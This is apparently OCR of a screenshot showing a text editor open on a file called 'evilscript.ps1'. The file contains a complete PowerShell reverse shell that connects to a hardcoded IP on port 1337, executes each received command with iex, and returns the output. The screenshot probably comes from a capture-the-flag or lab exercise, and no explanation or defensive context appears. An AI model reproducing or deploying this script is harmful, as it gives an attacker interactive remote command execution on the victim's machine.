 /root/Downloads/evilscript.ps1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 $client = New-Object System.Net.Sockets.TCPClient("10.10.112.63",1337);
2
3 $stream = $client.GetStream();
4 [byte[]]$bytes = 0..65535|%{0};
5 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
6 $data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);
7 $sendback = (iex $data 2>&1 | Out-String );
8 $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
9 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
10 $stream.Write($sendbyte,0,$sendbyte.Length);
11 $stream.Flush()
12 };
13
14 $client.Close()
15